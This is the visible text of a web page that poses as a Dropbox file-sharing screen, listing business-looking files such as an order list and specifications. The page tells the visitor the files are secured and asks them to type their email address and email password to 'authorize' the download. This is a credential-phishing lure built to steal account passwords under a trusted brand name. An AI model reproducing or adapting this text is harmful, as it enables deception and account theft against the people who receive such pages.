 Upgrade account
Dropbox
These files are sensitive and secured against unauthorized access. In order to access
this file, please provide your correct email credentials, we will connect to your email
provider through a secured IMAP channel to authorize your download.
Please Confirm Receiving E-mail to View Files
@
We'll never share your email with anyone else.
Receiver's Email Password
View Files File
© Copyright Dropbox Inc. 2021
Files
Shared
My files
File requests
Deleted files
Dropbox
Name↑
Order_list.xlsx
Company profile.pdf
Specifications.xlsx
Select a file to see more details
Upload files
Upload folder
New folder
New shared folder
Request files